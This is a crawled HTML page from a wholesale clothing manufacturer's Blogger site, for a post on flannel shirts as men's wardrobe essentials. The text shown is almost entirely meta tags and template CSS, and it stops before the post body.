

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html
body_size: 47813
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.wholesaleclothingmanufacturer.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.wholesaleclothingmanufacturer.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wholesale Clothing Manufacturer : Alanic Global - RSS" href="https://www.wholesaleclothingmanufacturer.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.blogger.com/feeds/4625415039999155106/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wholesale Clothing Manufacturer : Alanic Global - Atom" href="https://www.wholesaleclothingmanufacturer.com/feeds/7681785448067254282/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg' rel='image_src'/>
<meta content='Today flannel fashion is reinvented with endless style possibilities and men can look more dapper in the newest versions of contemporary flannel shirts.' name='description'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html' property='og:url'/>
<meta content='The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own' property='og:title'/>
<meta content='Today flannel fashion is reinvented with endless style possibilities and men can look more dapper in the newest versions of contemporary flannel shirts.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/w1200-h630-p-k-no-nu/wholesale-flannel-shirts.jpg' property='og:image'/>
<title>The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own - Alanic Global</title>
<!-- Description and Keywords (start) -->
<meta content='Wholesale Clothing Manufacturer' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own' property='og:title'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/2018/06/the-flannel-shirts-are-closet.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg' property='og:image'/>
<meta content='Today flannel fashion is reinvented with endless style possibilities and men can look more dapper in the newest versions of contemporary flannel shirts.' name='og:description'/>
<meta content='Wholesale Clothing Manufacturer : Alanic Global' property='og:site_name'/>
<meta content='https://www.wholesaleclothingmanufacturer.com/' name='twitter:domain'/>
<meta content='The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26kWN-XKtxC25v-cZh9tK1TX5yr3Dk6LkfElBKv7s_4KZeIq7WIAKLJk_Re61_e9l5eAlkQqKkFnh_RcPrLpPnbZXha748F-R4hyphenhyphenPXG7G3_azAsYoHIA59nEVnNWCz7UITE8603UVfMk/s1600/wholesale-flannel-shirts.jpg' name='twitter:image'/>
<meta content='The Flannel Shirts Are Closet Essentials that the Fashionable Men Should Own' name='twitter:title'/>
<meta content='Today flannel fashion is reinvented with endless style possibilities and men can look more dapper in the newest versions of contemporary flannel shirts.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.alanicglobal.com/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtqGPvbRxvO2QcPJkn49XHfVGBivtxn2kYYCWb7UK-yYhZVMROOUKiAGGwFMhlAvEPPt_Eb_Z-eus2khID2m1eGI4XrprEpbYlg2_pPcAavQg2AyAvQHrW4LxeeCHDbZGd9cOZjStwyuH3/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_bPFqnXAtu3PYrCrtvJNrijdeSZHQT12aI37AwB0jpp_0nRzX1OBsiY8nt684YJUjgx5YkhbFWx4nIUo1tKku9ZznLz6mcG4yfqxTAM-B9AQKItt7Kd3Z7G2jvFMC7qGwWTHIXhdKk1M/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
